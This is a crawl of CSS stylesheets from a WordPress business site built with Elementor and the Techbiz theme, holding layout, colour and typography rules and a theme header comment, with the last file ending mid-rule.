					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-335678b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-400e382{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d6823f9 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-26bbfdf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-26bbfdf:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-26bbfdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2753;}.elementor-10663 .elementor-element.elementor-element-bfadb5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-bfadb5f{text-align:center;}.elementor-10663 .elementor-element.elementor-element-bfadb5f .elementor-heading-title{font-family:"Exo", Sans-serif;font-weight:500;color:#8A99B4;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-fb92573{right:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-fb92573{left:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon{background-color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon svg{fill:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon{font-size:20px;border-width:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon svg{height:20px;}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-413b353{left:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-413b353{right:20px;}.elementor-10663 .elementor-element.elementor-element-413b353{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon{background-color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon svg{fill:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon{font-size:37px;padding:5px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{height:37px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon i, .elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{transform:rotate(0deg);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:left;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:left;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:left;}}@media(min-width:768px){.elementor-10663 .elementor-element.elementor-element-c0e1327{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--width:40%;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--width:24.114%;}.elementor-10663 .elementor-element.elementor-element-2a10605{--width:40%;}.elementor-10663 .elementor-element.elementor-element-976959c{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-09376f2{--width:25%;}.elementor-10663 .elementor-element.elementor-element-618737f{--width:25%;}.elementor-10663 .elementor-element.elementor-element-335678b{--width:25%;}.elementor-10663 .elementor-element.elementor-element-400e382{--width:25%;}}@media(max-width:767px){.elementor-10663 .elementor-element.elementor-element-5e4a3df{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-2a10605{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-d265208{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;text-align:center;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:center;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:center;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:center;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:center;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10804.css?ver=1768564465
body_size: 648
content:
.elementor-10804 .elementor-element.elementor-element-0a8e425{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10804 .elementor-element.elementor-element-23ffb7f > .elementor-widget-container{background-color:#07193F;margin:0px 0px -15px 0px;padding:5px 5px 0px 5px;}.elementor-10804 .elementor-element.elementor-element-23ffb7f.elementor-element{--align-self:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10804 .elementor-element.elementor-element-00b8f06.elementor-element{--align-self:flex-start;}.elementor-10804 .elementor-element.elementor-element-00b8f06{text-align:left;}.elementor-10804 .elementor-element.elementor-element-00b8f06 .elementor-heading-title{font-size:32px;font-weight:600;text-transform:capitalize;color:#07193F;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10804 .elementor-element.elementor-element-2d82f9a img{width:100%;}.elementor-10804 .elementor-element.elementor-element-b502ae1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10804 .elementor-element.elementor-element-4c1f563{color:#252525;font-weight:400;}.elementor-10804 .elementor-element.elementor-element-bac11b1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10804 .elementor-element.elementor-element-4dbfeea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;--z-index:1;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10804 .elementor-element.elementor-element-094f97f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.53 * 100% );}.elementor-10804 .elementor-element.elementor-element-094f97f:after{content:"0.53";}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__thumbnail__link{width:100%;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__text{padding:0px 20px 20px 20px;}.elementor-10804 .elementor-element.elementor-element-094f97f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-10804 .elementor-element.elementor-element-094f97f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-10804 .elementor-element.elementor-element-094f97f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__title, .elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__title a{color:#07193F;font-weight:600;text-transform:capitalize;}@media(max-width:767px){.elementor-10804 .elementor-element.elementor-element-0a8e425{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-10804 .elementor-element.elementor-element-094f97f:after{content:"0.5";}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4
body_size: 76
content:
/*
Theme Name: Techbiz
Theme URI: https://themeforest.vecuro.com/wordpress/techbiz/
Author: Vecurosoft
Description: Techbiz – IT Solution & Service Wordpress Theme
Version: 2.6.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: techbiz
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1768564416
body_size: 47492
content:
@charset "UTF-8";:root{--theme-color:#0E5AF2;--title-color:#1A1A1A;--body-color:#55595d;--light-color:#d3d3d3;--smoke-color:#EFF1F5;--vs-secondary-color:#EEF2FB;--black-color:#000000;--white-color:#ffffff;--yellow-color:#fec624;--success-color:#28a745;--error-color:#dc3545;--border-color:#E0E0E0;--title-font:"Exo", sans-serif;--body-font:"Fira Sans", sans-serif;--icon-font:"Font Awesome 5 Pro";--main-container:1220px;--container-gutters:30px;--section-space:120px;--section-space-mobile:80px;--section-title-space:80px;--ripple-ani-duration:5s}html,body{scroll-behavior:auto!important}body{font-family:var(--body-font);font-size:16px;font-weight:400;color:var(--body-color);line-height:26px;overflow-x:hidden;-webkit-font-smoothing:antialiased}@media (max-width:767px){body{font-size:14px;line-height:24px}}iframe{border:none;width:100%}.slick-slide:focus,button:focus,a:focus,a:active,input,input:hover,input:focus,input:active,textarea,textarea:hover,textarea:focus,textarea:active{outline:none}input:focus{outline:none;box-shadow:none}img:not([draggable]),embed,object,video{max-width:100%;height:auto}ul{list-style-type:disc}ol{list-style-type:decimal}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;border-spacing:0;border:1px solid var(--border-color)}th{font-weight:700;font-family:var(--title-font);color:var(--title-color)}td,th{border:1px solid var(--border-color);padding:9px 12px}a{color:var(--theme-color);text-decoration:none;outline:0;transition:all ease 0.4s}a:hover{color:var(--title-color)}a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0}button{transition:all ease 0.4s}img{border:none;max-width:100%}ins{text-decoration:none}pre{background:#f5f5f5;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}span.ajax-loader:empty,p:empty{display:none}p{margin:0 0 18px 0;color:var(--body-color);line-height:1.63}@media (max-width:767px){p{line-height:1.73}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,p a,span a{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-family:var(--title-font);color:var(--title-color);text-transform:none;font-weight:700;line-height:1.5;margin:0 0 15px 0}.h1,h1{font-size:48px}.h2,h2{font-size:40px}.h3,h3{font-size:36px}.h4,h4{font-size:30px}.h5,h5{font-size:24px}.h6,h6{font-size:20px}@media (max-width:1199px){.h1,h1{font-size:40px}.h2,h2{font-size:36px}.h3,h3{font-size:30px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:16px}}@media (max-width:767px){.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:26px}.h4,h4{font-size:22px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}}p.has-drop-cap{margin-bottom:20px}.page--item p:last-child .alignright{clear:right}.blog-title,.pagi-title,.breadcumb-title{word-break:break-word}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:var(--body-color)}.bypostauthor,.gallery-caption{display:block}.page-links,.clearfix{clear:both}.page--item{margin-bottom:30px}.page--item p{line-height:1.8}.content-none-search{margin-top:30px}.wp-block-button.aligncenter{text-align:center}.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:1.5em}.alignright{display:inline;float:right;margin-bottom:10px;margin-left:1.5em;margin-right:1em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%}.gallery{margin-bottom:1.5em;width:100%}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0 5px}.wp-block-columns{margin-bottom:1em}figure.gallery-item{margin-bottom:10px;display:inline-block}figure.wp-block-gallery{margin-bottom:14px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block;font-size:12px;color:var(--body-color);line-height:1.5;padding:.5em 0}.wp-block-cover p:not(.has-text-color),.wp-block-cover-image-text,.wp-block-cover-text{color:var(--white-color)}.wp-block-cover{margin-bottom:15px}.wp-caption-text{text-align:center}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.5em 0;font-size:14px}.wp-block-media-text,.wp-block-media-text.alignwide,figure.wp-block-gallery{margin-bottom:30px}.wp-block-media-text.alignwide{background-color:var(--smoke-color)}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{line-height:1.4}.wp-block-latest-comments a{color:inherit}.wp-block-latest-comments a:hover{color:var(--theme-color)}.wp-block-button{margin-bottom:10px}.wp-block-button:last-child{margin-bottom:0}.wp-block-button .wp-block-button__link{color:#fff}.wp-block-button .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color)}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;border-color:var(--title-color);color:var(--title-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color);border-color:var(--theme-color)}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}ol.wp-block-latest-comments li{margin:15px 0}ul.wp-block-latest-posts{padding:0;margin:0;margin-bottom:15px}ul.wp-block-latest-posts a{color:inherit}ul.wp-block-latest-posts a:hover{color:var(--theme-color)}ul.wp-block-latest-posts li{margin:15px 0}.wp-block-search{display:flex;flex-wrap:wrap;margin-bottom:30px}.wp-block-search .wp-block-search__input{width:100%;max-width:calc(100% - 120px);border:1px solid var(--border-color);height:50px;padding-left:20px}.wp-block-search .wp-block-search__button{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.wp-block-search .wp-block-search__button:hover{background-color:var(--title-color);opacity:.8}ul.wp-block-rss a{color:inherit}.wp-block-group.has-background{padding:15px 15px 1px;margin-bottom:30px}.wp-block-table td,.wp-block-table th{border-color:rgba(0,0,0,.1)}.wp-block-table.is-style-stripes{border:1px solid rgba(0,0,0,.1);margin-bottom:30px}.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:32px}@media (max-width:782px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:46px}}@media (max-width:600px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:0}}.post-password-form .theme-input-group{display:flex;flex-wrap:wrap;margin-bottom:30px;margin-top:20px}.post-password-form .theme-input-group .theme-input-style{width:100%;max-width:calc(100% - 120px);border:1px solid rgba(0,0,0,.1);height:50px;padding-left:20px}.post-password-form .theme-input-group .submit-btn{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.post-password-form .theme-input-group .submit-btn:hover{background-color:var(--title-color);opacity:.8}.page-links{clear:both;margin:0 0 1.5em;padding-top:1em}.page-links>.page-links-title{margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text),.page-links>a{display:inline-block;padding:5px 13px;background-color:var(--white-color);color:var(--title-color);border:1px solid rgba(0,0,0,.08);margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text):hover,.page-links>a:hover{opacity:.8;color:var(--white-color);background-color:var(--theme-color);border-color:transparent}.page-links>span:not(.page-links-title):not(.screen-reader-text).current,.page-links>a.current{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.page-links span.screen-reader-text{display:none}.blog-single .wp-block-archives-dropdown{margin-bottom:30px}.blog-single.format-quote,.blog-single.format-link,.blog-single.tag-sticky-2,.blog-single.sticky{background-color:var(--smoke-color);box-shadow:none;position:relative}.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{content:"\f0c1";position:absolute;font-family:"Font Awesome 5 Pro";font-size:5rem;opacity:.3;right:15px;line-height:1;top:15px;color:var(--theme-color);z-index:1}.blog-single.tag-sticky-2::before,.blog-single.sticky::before{content:"Featured";right:0;top:0;font-size:18px;color:var(--white-color);background-color:var(--theme-color);font-family:var(--title-font);opacity:1;text-transform:capitalize;padding:10px 23px;font-weight:400}.blog-single.format-quote:before{content:"\f10e"}.blog-single .blog-content .wp-block-categories-dropdown.wp-block-categories,.blog-single .blog-content .wp-block-archives-dropdown{display:block;margin-bottom:30px}.blog-details .blog-single:before{display:none}.blog-details .blog-single .blog-content{background-color:transparent;overflow:hidden}.blog-details .blog-single.format-chat .blog-meta{margin-bottom:20px}.blog-details .blog-single.format-chat .blog-content>p:nth-child(2n){background:var(--smoke-color);padding:5px 20px}.blog-details .blog-single.tag-sticky-2,.blog-details .blog-single.sticky,.blog-details .blog-single.format-quote,.blog-details .blog-single.format-link{box-shadow:none;border:none;background-color:transparent}.blog-details .blog-single.tag-sticky-2:before,.blog-details .blog-single.sticky:before,.blog-details .blog-single.format-quote:before,.blog-details .blog-single.format-link:before{display:none}.vs-search{background-color:#f3f3f3;margin-bottom:30px;border:1px solid #f3f3f3}.vs-search .search-grid-content{padding:30px}@media (max-width:767px){.vs-search .search-grid-content{padding:20px}}.vs-search .search-grid-title{font-size:20px;margin-bottom:5px;margin-top:-.2em}.vs-search .search-grid-title a{color:inherit}.vs-search .search-grid-title a:hover{color:var(--theme-color)}.vs-search .search-grid-meta>*{display:inline-block;margin-right:15px;font-size:14px}.vs-search .search-grid-meta>*:last-child{margin-right:0}.vs-search .search-grid-meta a,.vs-search .search-grid-meta span{color:var(--body-color)}.vs-search .search-grid-meta a i,.vs-search .search-grid-meta span i{color:var(--theme-color);margin-right:10px}.content-none-search 